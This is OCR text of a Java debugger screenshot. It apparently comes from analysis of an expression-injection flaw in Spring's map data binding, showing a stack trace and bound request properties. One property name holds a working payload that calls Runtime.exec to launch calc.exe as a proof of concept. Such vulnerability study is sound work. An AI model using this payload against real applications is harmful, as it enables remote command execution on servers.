 345 public void bind(PropertyValues pvs) { pvs: "PropertyValues: length=5; bean property 'page'; bean property 'size'; bean property 'username[#this.getClass().forName("java.lan
346 MutablePropertyValues mpvs = pvs instanceof MutablePropertyValues ? (MutablePropertyValues)pvs : new MutablePropertyValues(pvs); pvs: "PropertyValues: length=5; bean pro
347 this.doBind(mpvs); mpvs: "PropertyValues: length=5; bean property 'page'; bean property 'size'; bean property 'username[#this.getClass().forName("java.lang.Runtime").get
348 }
349
Debug: Application
Debugger Console Actuator
"http-nio-8080-exec-1"@8,053 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
bind:715, DataBinder (org.springframework.validation)
createAttribute:105, ProxyingHandlerMethodArgumentResolver (org.spring
resolveArgument:102, ModelAttributeMethodProcessor (org.springframew
resolveArgument:121, HandlerMethodArgumentResolverComposite (org.sp
getMethodArgumentValues:161, InvocableHandlerMethod (org.springfram
invokeForRequest:128, InvocableHandlerMethod (org.springframework.we
invokeAndHandle:114, ServletInvocableHandlerMethod (org.springframew
invokeHandlerMethod:827, RequestMappingHandlerAdapter (org.springfra
handleInternal:738, RequestMappingHandlerAdapter (org.springframewor
handle:85, AbstractHandlerMethodAdapter (org.springframework.web.serv
this = {MapDataBinder@8271}
pvs = {MutablePropertyValues@9870} "PropertyValues: length=5; bean property 'page'; bean property 'size'; bean property 'username[#this.getClass().forNar... View
mpvs = {MutablePropertyValues@9870} "PropertyValues: length=5; bean property 'page'; bean property 'size'; bean property 'username[#this.getClass().forN... View
propertyValueList = {ArrayList@9882} size = 5
0 = {PropertyValue@9884} "bean property 'page'"
1 = {PropertyValue@9885} "bean property 'size'"
2 = {PropertyValue@9886} "bean property 'username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]'"
3 = {PropertyValue@9887} "bean property 'password'"
4 = {PropertyValue@9888} "bean property 'repeatedPassword'"
processedProperties = null
converted = false